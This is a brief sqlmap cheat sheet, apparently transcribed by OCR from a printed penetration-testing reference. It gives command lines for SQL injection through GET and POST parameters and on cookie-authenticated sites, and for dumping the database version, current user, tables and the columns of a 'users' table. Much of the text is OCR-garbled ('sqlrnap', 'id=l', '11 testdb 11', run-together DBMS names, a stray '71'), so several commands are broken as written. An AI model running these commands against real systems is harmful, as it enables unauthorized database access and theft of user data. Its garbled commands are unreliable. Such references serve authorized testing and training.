 •
SQLMAP
GET REQUEST
./sqlmap.py -u "http:// url ?id=1&str=val"
POST REQUEST
./sqlmap.py -u "http:// url " --data="id=1&str=val"
SQL INJECTION AGAINST SPECIFIC PARAMETER WITH DB TYPE SPECIFIED
./sqlmap.py -u ''http:// url '' --data=''id=l&str=val'' -p ''id''
-b --dbms=" mssqllmysqlloraclelpostgres "
SQL INJECTION ON AUTHENTICATED SITE
1. Login and note cookie value (cookie1=val1, cookie2=val2)
./sqlrnap.py -u ''http://· url '' --data=''id=l&str=val'' -p ''id''
--cookie=''cookiel=vall;cookie2=val2''
SQL INJECTION AND COLLECT DB VERSION 1 NAME 1 AND USER
./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" -b --current-db
--current-user
SQL INJECTION AND GET TABLES OF DB=TESTDB
./sqlmap.py -u "http:// url " --data="id=1&str=val" -p "id" --tables -D
11 testdb 11
SQL INJECTION AND GET COLUMNS OF USER TABLE
./sqlrnap.py -u "http:// url " --data="id=l&str=val" -p "id11 --columns -T
"users"
71
 